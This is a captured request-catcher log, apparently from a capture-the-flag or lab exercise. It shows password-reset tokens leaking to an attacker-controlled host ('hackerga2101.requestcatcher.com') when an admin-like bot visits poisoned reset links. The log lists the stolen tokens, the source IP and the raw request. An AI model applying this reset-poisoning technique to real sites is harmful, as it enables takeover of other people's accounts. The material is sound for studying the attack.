 hackerga2101.requestcatcher.com
9
Q
request catcher
GET /reset_password/KRDP3LKV1E81L3J06Y7DGVBMHI0KHHV9
2023-08-14T15:37:59+07:00
103.97.125.53
GET /reset_password/KRDP3LKV1E81L3J06Y7DGVBMHI0KHHV9
2023-08-14T15:36:57+07:00
103.97.125.53
GET /reset_password/UHV9YXEGVLSQFMADZA9UO3OU87YLSIQG
2023-08-14T15:35:56+07:00
103.97.125.53
GET /reset_password/UHV9YXEGVLSQFMADZA9UO3OU87YLSIQG
2023-08-14T15:34:55+07:00
103.97.125.53
GET /reset_password/KRDP3LKV1E81L3J06Y7DGVBMHI0KHHV9 HTTP/1.1
Host: hackerga2101.requestcatcher.com
Accept: */*
User-Agent: Admin visited the link